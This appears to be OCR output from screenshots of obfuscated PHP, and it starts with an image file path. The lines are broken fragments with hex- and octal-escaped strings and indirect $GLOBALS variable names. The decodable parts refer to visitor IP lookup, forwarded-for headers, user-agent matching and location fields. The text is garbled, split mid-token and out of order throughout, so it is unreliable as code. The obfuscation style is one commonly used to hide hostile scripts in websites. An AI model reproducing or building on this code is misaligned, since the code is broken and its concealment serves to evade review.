
"
, 
"\x2f\x62\x6c\141\143\153\142\x65\x72\x72\x79\x2f\151
\x69\154\145"
); 
foreach
 (${${
"\x47\114\x4f\102\101\x4c\x
145\x71\x67\156\163\x74\x64"
]} => ${${
"\107\x4c\117\x42\
47\114\x4f\102\101\x4c\123"
}[
"\x71\x68\x70\x6d\170\x77\x
eg_match(${
$qwiuiypip
}, ${
$yokugsftwp
})) { ${${
"\x47\114
150\x70\x6d\x78\x77\x67\x75"
]}; } } 
return
 ${${
"\107\x4c
\114\x53"
}[
"\170\x72\142\x6e\152\164\161\147\152"
] = 
"\x
x6b\x6f\x62\x65\x6e\x76\x77"
] = 
"\151\x70\144\x61\164"
; 
5\147\x65\170"
; 
goto
 avGxk; Zw0y4: ${
"\x47\114\x4f\x42\x
\114\x4f\x42\101\x4c\123"
}[
"\x64\166\160\x6a\162\x64\x72
rpose
 = 
"\x6c\x6f\143\141\x74\151\157\x6e"
, 
$deep_detect
\165\x74"
; ${
"\x47\114\117\102\101\114\123"
}[
"\154\x73\1
x42\101\x4c\x53"
}[
"\x69\165\162\150\143\x68\165\152"
]} =
\157\162\164"
; 
if
 (filter_var(${
$glzhbjdqpea
}, FILTER_VA
4\x65\x65\x70\137\x64\145\x74\145\143\x74"
; ${${
"\x47\11
x44\104\x52"
]; 
if
 (${${
"\x47\114\117\102\101\114\123"
}[
"
\122\127\x41\x52\104\105\104\x5f\x46\x4f\122"
], FILTER_V
06\x4f\122\127\x41\x52\x44\105\x44\137\x46\117\122"
]; } 
E_IP)) { ${
"\107\114\x4f\x42\x41\x4c\123"
}[
"\x6a\x75\x79
151\x74\151\146\164\x67\154"
]} = 
$_SERVER
[
"\110\x54\x54\
x65\x73\x70\154\151"
] = 
"\x73\165\x70\x70\x6f\162\x74"
; 
x6d\145"
, 
"\xa"
, 
"\x9"
, 
"\x20"
, 
"\55"
, 
"\137"
), 
NULL
, st
c\117\102\101\114\123"
}[
"\x66\x66\x67\x6c\x67\172\167\x7
x73\164\141\x74\145"
, 
"\162\x65\147\x69\157\156"
, 
"\143\
\x42\x41\114\x53"
}[
"\144\155\x75\x74\x63\x6f\x77\156"
]} 